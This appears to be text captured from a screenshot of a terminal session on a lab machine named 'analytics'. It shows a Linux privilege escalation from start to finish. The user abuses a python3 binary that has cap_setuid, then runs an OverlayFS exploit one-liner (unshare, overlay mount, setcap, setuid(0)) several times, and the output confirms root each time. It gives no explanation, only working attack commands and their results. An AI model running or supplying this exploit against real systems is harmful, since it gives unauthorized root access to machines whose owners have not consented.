 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
metalytics@analytics: ~
File Edit View Search Terminal Help
metalytics@analytics:~$ ls u
pdb3  pydoc3  pygettext3  pyhtmlizer3  python3
metalytics@analytics:~$ getcap u/python3
u/python3 cap_setuid=eip
metalytics@analytics:~$ u/python3
Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system('id')
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
0
>>>
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import
os;os.setuid(0);os.system("rm -rf l m u w; id")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ ls
user.txt
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import
os;os.setuid(0);os.system("rm -rf l m u w; id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import
os;os.setuid(0);os.system("rm -rf l m u w; ")'
metalytics@analytics: ~